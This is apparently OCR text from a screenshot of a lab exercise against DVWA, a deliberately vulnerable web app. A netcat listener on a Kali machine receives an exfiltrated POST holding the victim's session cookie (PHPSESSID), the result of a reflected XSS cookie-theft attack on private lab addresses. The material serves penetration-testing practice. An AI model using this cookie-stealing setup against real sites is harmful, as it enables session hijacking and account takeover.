 Damn Vulnerable Web
kali@kali: ~
File Actions Edit View Help
192.168.1.14/
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hack
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.12] 34488
POST / HTTP/1.1
Host: 192.168.1.12
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: http://192.168.1.14
Connection: keep-alive
Referer: http://192.168.1.14/
cookies=security=low; PHPSESSID=6979c51dad8f1445801115d99ade2e8a
┌──(kali㉿kali)-[~]
└─$
DVWA
Vulnerability: Reflected
Instructions
Setup
What's your name?
Submit
Command Execution
CSRF
File Inclusion
More info